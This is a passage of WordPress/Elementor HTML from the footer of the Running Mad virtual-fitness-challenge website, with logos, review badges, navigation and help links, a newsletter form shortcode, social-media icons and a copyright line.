				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e1628c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9e1628c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-57d6221 elementor-widget elementor-widget-text-editor" data-id="57d6221" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93d2511 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93d2511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4289531" data-id="4289531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9831611 elementor-widget elementor-widget-heading" data-id="9831611" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c403dec" data-id="c403dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739d6d0 elementor-widget elementor-widget-heading" data-id="739d6d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4926e1 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4926e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4c8f65" data-id="b4c8f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9f73d7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e9f73d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68b9ba3" data-id="68b9ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd89c93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bd89c93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16de11" data-id="a16de11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cb4c08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0cb4c08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b614d3 elementor-hidden-desktop elementor-section-content-middle elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b614d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4a5440" data-id="b4a5440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a55720 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3a55720" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f886bce elementor-widget elementor-widget-heading" data-id="f886bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64befd4 elementor-widget elementor-widget-heading" data-id="64befd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8a55662 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="8a55662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c162765 elementor-widget elementor-widget-heading" data-id="c162765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
